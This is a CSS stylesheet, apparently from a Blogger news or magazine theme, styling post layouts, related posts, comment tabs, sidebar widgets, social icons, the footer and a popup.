.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:110px;height:75px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#222222;line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.custom-widget .rcp-title a:hover{color:#0088ff}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#222222;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#0088ff}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#222222;font-size:23px;line-height:1.4em;font-weight:600;text-decoration:none    font-weight: 600;
font-family: 'Poppins';
font-size: 20px;
letter-spacing: -.04em;}
.post h2 a:hover{color:#0088ff}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0;    background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#0088ff;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#0088ff;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs a {
color: #999999;
}
.breadcrumbs {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;}
.item .post-title,.static_page .post-title{    color: #222222;
position: relative;
display: inline-block;
top: 20px;
margin-bottom: 20px;
letter-spacing: -0.06em;
word-spacing: -0.04em;
font-family: 'Poppins';
font-size: 41px;
font-weight: 700;
line-height: 1.3;}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0088ff}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#222222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222222}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;position:relative}
.related-wrap li{width:33.33%;height:160px;padding-right:5px;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(3n+3){padding-right:0px;}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{    padding: 10px 0;
color: #fff;
display: block;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#222222}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#222222;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0088ff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#222222;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#0088ff}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#0088ff;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#222222}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0088ff;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0088ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#222222;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#0088ff;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#333333;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #0088ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#0088ff;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    margin-bottom: 20px;
overflow: hidden;
background: #ffffff;
}
.sidebar h2, .sidebar2 h2, .tab h2 {
color: #666;
text-transform: uppercase;
margin: 0 0 0 0;
padding: 0;
position: relative;
margin-bottom: 15px;
background: #f9f9f9;
position: relative;
height:30px;
}
.sidebar h2 span, .sidebar2 h2 span {
color: #fff;
position: relative;
background-color: #0088ff!important;
display: inline-block;
padding: 0px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;
line-height: 31px;
height: 30px;
}
#sidebar-wrapper h2 span:before {
left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;
}
#sidebar-wrapper h2 span:after {
left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #0088ff;
border-right: 20px solid transparent;
}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:43%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;    position: relative;
border: 1px solid #f5f5f5;
padding: 10px;}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#333;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#666666;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#222222}
.social-counter ul li:hover .item-text{color:#0088ff}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#222222;font-size:11px;line-height:36px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#0088ff}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#222222}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#222222;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#0088ff}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0088ff;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#222222;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#0088ff;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#222222;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0088ff;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Subscribe to our mailing list to get the new updates!";    display: block;
padding: 0 2px;
letter-spacing: -.04em;
font-size: 28px;
line-height: 1.2;
color: #2c2f34;
font-family: 'Poppins';
margin-bottom: 10px;
font-weight: 600;
text-align: center;}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#222222}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#222222;    line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#1f2024}
#footer{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #333333}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #0088ff}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#fff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #333333;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #333333}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0088ff}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#333333;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0088ff}
.sect-left #ArchiveList select{border:1px solid #333333;background:#333333;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#333333}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0088ff}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #333333}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#0088ff}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#0088ff}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#333333;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#0088ff;color:#fff;}
.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#0088ff;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#222222;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#222222;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
